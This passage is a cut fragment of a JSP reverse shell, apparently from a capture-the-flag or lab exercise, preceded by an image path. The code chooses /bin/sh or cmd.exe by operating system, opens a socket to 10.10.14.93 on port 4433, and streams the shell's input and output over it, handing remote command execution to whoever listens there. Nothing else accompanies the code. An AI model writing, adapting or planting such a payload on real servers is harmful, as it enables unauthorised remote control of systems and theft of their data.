 } catch( Exception e ){}
}
}
try
{
String ShellPath;
if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1) {
ShellPath = new String("/bin/sh");
} else {
ShellPath = new String("cmd.exe");
}
Socket socket = new Socket( "10.10.14.93", 4433 );
Process process = Runtime.getRuntime().exec( ShellPath );
( new StreamConnector( process.getInputStream(), socket.getOutputStream() ) ).start();
( new StreamConnector( socket.getInputStream(), process.getOutputStream() ) ).start();
} catch( Exception e ) {}
%>